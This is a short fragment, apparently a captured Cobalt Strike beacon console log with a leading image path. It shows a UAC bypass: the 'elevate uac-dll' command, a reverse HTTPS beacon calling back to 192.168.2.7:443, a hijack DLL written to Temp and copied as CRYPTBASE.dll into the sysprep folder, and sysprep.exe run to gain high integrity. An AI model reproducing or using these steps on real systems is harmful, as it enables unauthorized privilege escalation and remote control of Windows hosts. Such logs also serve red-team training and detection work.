 beacon> elevate uac-dll Revhttps
[*] Tasked beacon to spawn windows/beacon_https/reverse_https (192.168.2.7:443) in a high integrity process
[+] host called home, sent: 111675 bytes
[+] received output:
[*] Wrote hijack DLL to 'C:\Users\PT\AppData\Local\Temp\cb54.dll'
[+] Privileged file copy success! C:\Windows\System32\sysprep\CRYPTBASE.dll
[+] C:\Windows\System32\sysprep\sysprep.exe ran and exited.
[*] Cleanup successful